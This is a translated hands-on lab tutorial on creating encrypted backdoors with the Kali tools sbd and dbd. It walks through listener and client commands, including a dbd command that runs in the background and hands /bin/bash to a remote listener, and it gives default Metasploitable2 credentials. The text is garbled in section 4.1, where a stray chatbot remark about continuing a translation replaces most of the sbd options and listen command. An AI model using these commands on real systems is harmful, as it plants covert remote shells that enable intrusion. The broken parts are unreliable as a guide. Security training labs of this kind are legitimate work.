Using Sbd and Dbd to Create Secure System Backdoors
1. Experiment Introduction
1.1 Experiment Overview
This experiment provides an introduction to the tools Sbd and Dbd to establish secure backdoors in a system. Students who have some understanding of Socket programming will find it easy to grasp the contents of this experiment. Both tools have similar functionalities, with the server side handling the listening process and the client side handling the connection, creating a communication link to facilitate data transfer.
Note: Due to the high setup cost of the cloud environment used for the experiment, usage will be limited to no more than 6 attempts per experiment.
1.2 Key Learning Points
In this experiment, the main objective is to understand how to use the Sbd and Dbd tools. By the end of this section, students should be able to comprehend their usage. The main focus will be on explaining the parameters of both tools. The key topics covered during the experiment include the following:
- Basic Linux operating system commands
- Understanding the meaning of Sbd parameters
- Understanding the meaning of Dbd parameters
- Verifying successful connections between Sbd/Dbd server and client
1.3 Experiment Environment
This experiment is conducted using a Kali Linux virtual machine provided by an experimental platform, hosted on an Ubuntu 14.04 base system. Another virtual machine on the host is Metasploitable2. Since this experiment does not include penetration testing against a target system, Metasploitable2 will not be started. However, those interested may perform separate experiments on it. The credentials for Metasploitable2 are: msfadmin/msfadmin. In this session, our focus is solely on demonstrating the creation of secure backdoors using Sbd and Dbd.

2. Environment Setup
2.1 Starting the Environment
The experimental platform’s host system runs Ubuntu. In this experiment, all operational tasks are performed within the Kali Linux virtual machine provided. To start the Kali Linux VM, enter the following commands in the experimental platform terminal. Note: During the ssh root@Kali step, an error may occur because the Kali service needs approximately a minute to fully start after initialization. :
# Start the Kali VM using the terminal on the experimental platform
sudo virsh start Kali
# Log in to the Kali VM using its root credentials
ssh root@Kali

If everything works correctly, you should see the following screen:
3. Technical Overview
3.1 Overview
1. What is Sbd?
The Sbd tool is described officially as a Netcat-clone, meaning it is a clone of the Netcat tool. Below is a brief description of Netcat functionality.
Netcat, also known as nc, is a network debugging and exploration utility for Linux. Often referred to as the Swiss Army knife of networking, Netcat can read and write data across network connections using TCP and UDP protocols. When combined with other tools and redirection, it can be used in scripts in various ways.
In simple terms, Netcat establishes a link between two computers and returns their data streams. For this experiment, Sbd is a Netcat-clone that operates similarly.
2. What are the Features of Sbd?
Sbd is designed as an easy-to-use yet powerful encryption tool, typically for Unix and Win32-based systems. Its notable features include AES-CBC-128 encryption and HMAC-SHA1 authentication. It’s important to note that Sbd supports only TCP/IP connections.
Those interested in learning more about Sbd can download it from the official site:
3. What is Dbd?
Dbd is essentially an encrypted version of Netcat (also known as nc). Similar to Sbd, it is also a Netcat clone and shares several features. Dbd is designed as a powerful encrypted networking tool compatible with Unix and Win32 systems.
4. What are the Features of Dbd?
Like Sbd, Dbd supports only TCP/IP connections. According to the description on the Kali official tools page: dbd supports TCP/IP communication only.
Those interested in exploring Dbd’s source code can view it on GitHub here:
4. Usage Instructions
4.1 sbd Parameter Options
To view the parameter options available for sbd, enter the following command in the Kali terminal:
# Display sbd command help options
sbd -h
Translation continues while retaining the original HTML tags, formatting, and any embedded content. Let me know if you’d like further assistance!
Output detailed information during the connection
-n
Switch to number-only (numeric-only) IP addresses

The listening port number is 4445. Next, we open another terminal on the Ubuntu 14.04 host environment of the Lab, and connect to the Kali VM:
# Connect to the Kali VM
ssh root@Kali

Use sbd to connect to the listening port. Enter the following command into Kali’s terminal:
# Use a simple command to connect to the host and port

sbd 192.168.122.101 4445
Once the connection is established, enter the following commands for verification:
# Verify the current user
whoami
# Verify the current user's ID
id
# Verify the current path
pwd
4.3 Dbd Options
After introducing Sbd, let’s move on to Dbd. The functionality of Dbd is quite similar to Sbd. In Kali’s terminal, input the following command to view dbd options:

# View dbd help options
dbd -h
4.4 Dbd Usage
After reviewing Dbd options, input the following command in Kali’s terminal to initiate listening:

# Listen to incoming connections on a port
dbd -l -p 8080 -v
The meanings of the command parameters are as follows:
| Parameter | Description |
|---|---|
-l | Used to listen for incoming port connections |
-p | Specifies the port number to listen on |
-v | Outputs detailed information during connections |
Next, interact from another Kali terminal by entering the following command:
# Begin interaction

dbd -r 2400 -D on -v -e /bin/bash 192.168.122.101 8080

In the command above, the parameters represent the following:
| Parameter | Description |
|---|---|
-r | Sets the timeout value in seconds |
-D on | Enables running as a background process |
-p | Specifies the port number during connection |
-v | Outputs detailed information during connections |
-e | Executes a program upon successful connection, here /bin/bash |
After executing this command, the client and server establish a successful connection, denoted by the following message:
# Indication of successful connection
connect to 192.168.122.101:8080 from 192.168.122.101:37066 (kali)
Following this, Linux basics can be executed to verify system information, as shown below:
# Verify the current user
whoami
# Verify the current path
pwd
# List files in the current directory
ls
5. Reflection and Summary
5.1 Reflection and Summary
During the learning process of creating secure backdoors using the tools Sbd and Dbd, we have understood that Sbd and Dbd are clones of Netcat. They are portable and offer robust encryption features. Sbd and Dbd can operate on Unix-like operating systems as well as Microsoft’s Win32 systems. In this experiment, the introduction of Sbd and Dbd mainly focused on three aspects:
- What are these tools?
- What are the features of these tools?
- How are these tools used?
During the study of this course, you need to grasp the meaning of the parameters of these two tools and have a fundamental understanding of the server-side and client-side commands used for communication. For students who have learned socket programming, the content of this experiment should feel quite easy.
Below are some recommended reading materials on Sbd and Dbd for those interested in learning further:
About Sbd: http://tools.kali.org/maintaining-access/sbd
The usage method of Dbd is very similar to Sbd. Students can compare the usage and features of these tools to summarize the differences and advantages between them:
About Dbd: http://tools.kali.org/maintaining-access/dbd


